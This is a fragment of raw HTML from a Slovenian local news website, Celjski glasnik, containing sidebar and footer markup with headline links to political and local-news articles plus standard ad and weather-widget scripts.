                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697a30e8242a5" data-td_block_id="td_uid_9_697a30e8242a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697a30e8242a5" data-td_block_id="td_uid_9_697a30e8242a5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697a30e82b838_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697a30e82b838" ><script>var block_td_uid_12_697a30e82b838 = new tdBlock();
block_td_uid_12_697a30e82b838.id = "td_uid_12_697a30e82b838";
block_td_uid_12_697a30e82b838.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_697a30e82b838_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697a30e82b838_rand","tdc_css_class_style":"td_uid_12_697a30e82b838_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_697a30e82b838.td_column_number = "1";
block_td_uid_12_697a30e82b838.block_type = "td_block_7";
block_td_uid_12_697a30e82b838.post_count = "3";
block_td_uid_12_697a30e82b838.found_posts = "1362";
block_td_uid_12_697a30e82b838.header_color = "";
block_td_uid_12_697a30e82b838.ajax_pagination_infinite_stop = "";
block_td_uid_12_697a30e82b838.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_697a30e82b838);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_697a30e82b838 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#55202730313b3c2621233a153630393f263e3c323934263b3c3e7b263c"><span class="__cf_email__" data-cfemail="5b2e293e3f3532282f2d341b383e37312830323c373a28353230752832">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                    rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-scaled.jpg" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                        rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                    rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                        rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697a30e82efaa_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697a30e82efaa" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697a30e82efaa = new tdBlock();
block_td_uid_14_697a30e82efaa.id = "td_uid_14_697a30e82efaa";
block_td_uid_14_697a30e82efaa.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697a30e82efaa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697a30e82efaa_rand","tdc_css_class_style":"td_uid_14_697a30e82efaa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697a30e82efaa.td_column_number = "1";
block_td_uid_14_697a30e82efaa.block_type = "td_block_7";
block_td_uid_14_697a30e82efaa.post_count = "23";
block_td_uid_14_697a30e82efaa.found_posts = "23";
block_td_uid_14_697a30e82efaa.header_color = "";
block_td_uid_14_697a30e82efaa.ajax_pagination_infinite_stop = "";
block_td_uid_14_697a30e82efaa.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_697a30e82efaa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_697a30e82efaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:09:55+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T07:00:27+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:22:13+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>
        <div class="item-details">
